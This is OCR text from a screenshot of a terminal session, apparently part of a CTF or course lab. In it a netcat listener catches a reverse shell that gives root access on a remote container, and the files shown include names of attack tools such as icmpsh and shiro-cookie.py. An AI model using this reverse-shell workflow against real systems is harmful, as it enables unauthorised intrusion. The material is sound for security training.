 120.27.61.239 (root)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
腾讯课堂
X server Exit
Quick connect...
2. 139.9.198.30 (root)
3. /home/mobaxterm
4. 172.26.2.14 (root)
5. /home/mobaxterm
6. 120.27.61.239 (root)
7. 139.9.198.30 (root)
Sessions
Tools
Macros
Sftp
/root/
Size (KB) Last modified Owner
2020-05-21 ... root
2020-05-21 ... root
2020-05-21 ... root
2020-09-14 ... root
2020-08-12 ... root
2020-09-10 ... root
2020-09-10 ... root
2020-08-06 ... root
35 2020-09-14 ... root
3 2018-04-09 ... root
6 2020-09-09 ... root
1 2015-08-17 ... root
1 2020-06-28 ... root
1 2020-09-14 ... root
18 2020-09-14 ... root
1 2020-09-14 ... root
1 2020-09-14 ... root
1 444 2020-08-05 ... root
1 2020-08-24 ... root
Remote monitoring
Follow terminal folder
root@ctfkh:~# nc -lvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from ecs-139-9-198-30.compute.hwclouds-dns.com 55002 received!
root@a1a9a1e2a2e7:/tmp# ls
ls
1.txt
hsperfdata_root
root@a1a9a1e2a2e7:/tmp# whoami
whoami
root
root@a1a9a1e2a2e7:/tmp# ls
ls
1.txt
hsperfdata_root
root@a1a9a1e2a2e7:/tmp#
root@a1a9a1e2a2e7:/tmp#
root@a1a9a1e2a2e7:/tmp#
root@a1a9a1e2a2e7:/tmp# exit
exit
exit
root@ctfkh:~#
root@ctfkh:~# ls
icmpsh shiro-cookie.py test xiuno xiuno-docker-master_2.zip xiuno.txt
root@ctfkh:~# cd /opt/
root@ctfkh:/opt# ls
containerd default exp file redis
root@ctfkh:/opt#
root@ctfkh:/opt# l
containerd/ default exp/ file/ redis/
root@ctfkh:/opt# cd
root@ctfkh:~# ls
icmpsh shiro-cookie.py test xiuno xiuno-docker-master_2.zip xiuno.txt
root@ctfkh:~# cd test/
root@ctfkh:~/test# ls
assets favicon.ico images index.html source
root@ctfkh:~/test#
root@ctfkh:~/test#
root@ctfkh:~/test# nc -lvp 2234
Listening on [0.0.0.0] (family 0, port 2234)